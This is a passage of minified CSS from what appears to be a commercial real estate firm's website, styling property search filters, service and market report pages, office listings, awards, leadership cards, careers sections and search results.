Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing .resp-tabs-list li{border-top:5px solid transparent;font-family:'Open Sans',sans-serif;font-weight:500;font-weight:normal;padding:15px 25px;line-height:normal;font-size:16px;color:#006eb6;background:none !important}.angency-leasing .resp-tabs-list li.resp-tab-active{margin:0;padding-top:16px !important;border-left:2px solid #f1f1f1;border-right:2px solid #f1f1f1;border-top:5px solid #006eb6}.angency-leasing .resp-tabs-list li.resp-tab-active:after{content:'';position:absolute;left:0;height:2px;bottom:-2px;float:left;width:100%;background:#fff}.angency-leasing h3{color:#626262}.servicebetter-img{float:left;width:233px}.servicebetter-cont{width:475px;float:left;margin-left:95px;color:#3f3f3f;font-size:16px;line-height:24px;font-family:'Open Sans',sans-serif;font-weight:500}.servicebetter-cont p{color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.servicebetter-cont ul li{display:block;margin-top:10px;color:#3f3f3f;font-size:16px;line-height:24px}.servicebetter-cont ul li:before{width:15px;height:15px;background:url('../images/services-checkicon.png') no-repeat;top:5px}.angency-leasing .resp-tab-content{float:left;width:100%;border:none;padding:0;padding-top:40px}.service-experience{padding:70px}.srcs-agency-leasing{padding:80px 65px 90px 65px;background-repeat:no-repeat;background-size:cover;text-align:center}.srcs-agency-leasing h3{color:#006eb6;margin-bottom:30px;font-size:30px;line-height:32px}.srcs-agency-leasing .v-card{text-align:left;float:left;margin-bottom:25px;margin-left:25px;min-height:250px}.srcs-agency-leasing .v-card:nth-child(2n+1){margin-left:0}.view-directory-btn{max-width:725px;margin:auto}.view-directory-btn a{font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:2px;background:#006eb6;width:100%;float:left;line-height:36px;padding-top:1px;color:#fff;text-align:center}.view-directory-btn a:hover{background:#015599}.agency-leasing-dtl{max-width:730px;margin:auto;display:table}.service-exprience{padding:75px 65px}.service-exprience h2{color:#006eb6}.service-title{color:#006eb6;font-size:30px;line-height:32px;margin-bottom:50px;font-family:'Open Sans',sans-serif;font-weight:500}.service-exp-info{width:430px;float:left}.service-exp-info ul{margin-bottom:0}.service-exp-info li{padding:15px 0;border-bottom:#e6e6e6 1px solid;font-size:16px;color:#000}.service-exp-info li:first-child{border-top:#e6e6e6 1px solid}.service-exp-info li strong{display:inline-block;font-size:26px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;width:225px}.statistics-txt{margin-top:7px;clear:both;display:block;color:#3f3f3f;opacity:.69;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.service-exp-info li:before{content:normal}.services-exp-graph{float:right;width:440px}.national-practice-scn{padding:80px 70px;background:#f2efec}.national-practice-scn .service-title{color:#000;margin-bottom:40px;font-family:'Open Sans',sans-serif;font-weight:500}.ntnl-practice-map{display:block}.documents-repleases-scn{float:left;padding:65px 70px 0 70px}.documents-repleases-scn .service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('../images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.individual-awards{clear:both;display:flex;flex-direction:column;padding:75px 75px 50px 75px;background:#f2efec}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.individual-award{display:flex;width:100%;min-height:220px;background:#fff;margin-bottom:25px}.award-pic{padding-left:35%;background-size:cover;background-position:center}.award-info{flex-grow:1;position:relative;padding:25px}.award-info:after{content:'';position:absolute;right:0;top:0;bottom:0;width:3px;background-color:#40bde8}.individual-award:nth-child(2n) .award-info:after{background-color:#e89a40}.award-title{margin-bottom:5px;color:#006eb6;font-size:1.5rem}.award-city{font-size:1rem;margin-bottom:10px}.award-description{margin-bottom:15px}.award-date{font-size:.9rem;font-weight:300;color:#999}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('../images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('../images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search-result-page .cms-inner-page #mid-wrapper{padding-top:60px}.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:230px}.gsc-webResult .gsc-url-top{margin-bottom:8px}.search_result_wrap{padding-top:0}.gs-image{border:none !important}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap 